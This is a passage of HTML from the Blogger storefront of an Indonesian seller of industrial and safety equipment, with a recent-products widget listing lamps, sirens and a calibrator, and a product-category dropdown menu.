<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' target='_blank'>
<img alt='Lampu Patwal Bohlam Merah 12V' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0DFhKnCBVxqHiSSBUiOyqgCq2sotH64JornJpzEIGq9ADY7kEpxIO24QRt_FXVcOsUfNBno47SIQbaYK-nbwX0oWaMxX8kUMYep52JtHDp8JZbOlM_Gar5DHFN5kK99PTC7meEF2vddvHQUUmpmqSkg3Y39f_Rw1Im17zvJKAT97aUVCkA0k2VFtcS0VT/s72-c/ampu-patwal-bohlam-merah-12v.png' title='Lampu Patwal Bohlam Merah 12V' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-patwal-bohlam-merah-12v.html' title='Lampu Patwal Bohlam Merah 12V'>Lampu Patwal Bohlam Merah 12V</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Patwal Bohlam Merah 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' target='_blank'>
<img alt='Sirine Manual Lion King LK 120' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbtjb819e7qL1XjEWI41R0IgXTHXNqRCWpm7X9VtlWSip49efbz4hPJJp4-InOqEomVKoZLniIwGOkzmNHoSCWxZ35pyXX_Dw01yR9V5dFHlhG6RwJz6M6vVIudmLylbpYrEHegyzhVB9FBF0rQ4p5z48OPodWcoEl0FuBou4CJsHP2Q1M-2V04fp6t2uM/s72-c/sirine-manual-lion-king-lk-120.png' title='Sirine Manual Lion King LK 120' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/sirine-manual-lion-king-lk-120.html' title='Sirine Manual Lion King LK 120'>Sirine Manual Lion King LK 120</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Sirine Manual Lion King LK 120, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' target='_blank'>
<img alt='Baby Siren MS 190 220v ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkDCRao5vOr4GvmTSexkf3472wUIrHf0CeL9FfL8J1HuzlfaW4chCepWMjHbR8FzgLES4yWw22X92omsKESmOHSHHFJ1yBK5NwRVlMLR6AWQ9b11tSntwfM6vS0p67ai1HzlqCBWu3nJ2EzVrM3OsmdcGNnPKp7jnZ_C4rO086l3qyWQ2LO2u7_PeCBmmS/s72-c/baby-siren-ms-190-220v.png' title='Baby Siren MS 190 220v ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/baby-siren-ms-190-220v.html' title='Baby Siren MS 190 220v '>Baby Siren MS 190 220v </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Baby Siren MS 190 220v  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' target='_blank'>
<img alt='Fluke 726 Multifunction Process Calibrator' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuEIGE7zWcdShFPTfCxJpfQ-m_mhlYcznzve7duyzHy1Pw3JFV91fec3w5VwEEOmxUcjQFn3KP0itCMjLxrK1ldw21xCYpc37j3vJqpeSOXhjbgJXNA7iF8p5P4VpLhYMFFrin89fgEEomHFhejUq-ZmRlfL4zeO4qhDiRmY7cJkxLDGukr5V0HD7_48t3/s72-c/fluke-726-multifunction-process-calibrator.png' title='Fluke 726 Multifunction Process Calibrator' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/fluke-726-multifunction-process-calibrator.html' title='Fluke 726 Multifunction Process Calibrator'>Fluke 726 Multifunction Process Calibrator</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Fluke 726 Multifunction Process Calibrator , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' target='_blank'>
<img alt='Yahagi S-313 Alarm Siren 220V / 230V AC' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjt1EqS1T8FNbqPk0-Wvv5pMk1gIQPybKc41KNf0ejO2SRsWd7xDF0myi3fFl9w9JmH5juOjdd5YkWKAr7Ch8vcxkptsMpiACSPsYM8uSVkYoGTbpp4k4hti_AJcOnWs5SpP2smdxp3mx8mAzxrr7yaxlauqOj3FJzt5EimzH0JHrsR8b01BVQfW2VmD6DF/s72-c/yahagi-S-313-alarm-siren-220v-%20-230v-ac.png' title='Yahagi S-313 Alarm Siren 220V / 230V AC' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/yahagi-s-313-alarm-siren-220v-230v-ac.html' title='Yahagi S-313 Alarm Siren 220V / 230V AC'>Yahagi S-313 Alarm Siren 220V / 230V AC</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Yahagi S-313 Alarm Siren 220V / 230V AC, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' target='_blank'>
<img alt='Eyewash Shower Unicar Galvanis Pabrik' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8xAbpbMmlSf7o9jyogJAWWxNoQpIYJjCvOm3sdu8MNO20iTGr4TS1CPfAS8JDL3xWFn86Ad0N9iAQhvi2edJtTWzrDU_qlrbDmWfKqTUKxy8m6cs_EcITiBJtwILR2EcRGXbODoqMk9ClwWLD1H78YVvMwpIiuNEUXDi9SM3bjBPdeGDedgQj-Ktz7YnR/s72-c/eyewash-shower-unicar-galvanis-pabrik.png' title='Eyewash Shower Unicar Galvanis Pabrik' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/eyewash-shower-unicar-galvanis-pabrik.html' title='Eyewash Shower Unicar Galvanis Pabrik'>Eyewash Shower Unicar Galvanis Pabrik</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Eyewash Shower Unicar Galvanis Pabrik , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' target='_blank'>
<img alt='Alarm Siren Lion King JDL 188 0.6Kw' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK6osrGYMMZm2Gv3IA3eNhgWN-u4Cmy-3LDLjGDzorbqezylhmM9eVXYa3kJRR2K6RWO3fBvgZo37lQMkBGkflLhYAl49tF4r1_154xKneb05hsDbSeDZiY9z-FshCzoHs8yGNeMR1Y7epKE6_CYFGD1lggtU61YsvkDrNGByOGn2KXETzJOGirUJkaTDb/s72-c/alarm-siren-lion-king-jdl-188-0-6kw.png' title='Alarm Siren Lion King JDL 188 0.6Kw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/alarm-siren-lion-king-jdl-188-06kw.html' title='Alarm Siren Lion King JDL 188 0.6Kw'>Alarm Siren Lion King JDL 188 0.6Kw</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Alarm Siren Lion King JDL 188 0.6Kw, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 0857...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' target='_blank'>
<img alt='Distributor Perahu Karet Zebec di Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq0EZ5mDzWPzlJUmGSW9_6drCz42ln9tQPtPvwFCMhIhnNY_VdHPWLVDa4sdJ2sHCRbqqFGSBvXP7Qo-LPwkTP_zqlc2xJIHytpd_RQQZp5pwt0-d-f-zeLTxk-GSdk7u4DMqChDPM_L6J/s72-c/pera.jpg' title='Distributor Perahu Karet Zebec di Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2021/04/distributor-perahu-karet-zebec-di-bekasi.html' title='Distributor Perahu Karet Zebec di Bekasi'>Distributor Perahu Karet Zebec di Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Distributor Perahu Karet Zebec di Bekasi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS ...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' target='_blank'>
<img alt='Lampu Rotary Patroli Jalan Polisi LED Biru ' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ7AKLxcf3eXDQmPdK_S7GfcODAGa1RuOCBjqtBpDxQakRLsH7ePbYyZxw1T7riOUwi9EbRTt-7BSUsVlWFmVhWlg3fTWSsDMtfywo1AQEIjQkdArBRB0ejLrfBAwTfyPgNTVtrez8dUle8KKtc_jGni3_AqXUyzjVfGXfsEfHuJrxMAMyF2sKGQXAnY6B/s72-c/lampu-rotary-patroli-jalan-polisi-led-biru.png' title='Lampu Rotary Patroli Jalan Polisi LED Biru ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-rotary-patroli-jalan-led-biru.html' title='Lampu Rotary Patroli Jalan Polisi LED Biru '>Lampu Rotary Patroli Jalan Polisi LED Biru </a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Rotary Patroli Jalan Polisi LED Biru , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SM...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
<option class='labdrop' title='siren' value='https://www.karyanusatama.co.id/search/label/siren?&amp;max-results=7'>
siren
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Sirine' value='https://www.karyanusatama.co.id/search/label/Sirine?&amp;max-results=7'>
Sirine
<span class='labcount'>669</span>
</option>
<option class='labdrop' title='Sirine Bandara' value='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara?&amp;max-results=7'>
Sirine Bandara
<span class='labcount'>632</span>
</option>
<option class='labdrop' title='Sirine Engkol' value='https://www.karyanusatama.co.id/search/label/Sirine%20Engkol?&amp;max-results=7'>
Sirine Engkol
<span class='labcount'>101</span>
</option>
<option class='labdrop' title='Sirine Ex-Proof' value='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof?&amp;max-results=7'>
Sirine Ex-Proof
<span class='labcount'>78</span>
</option>
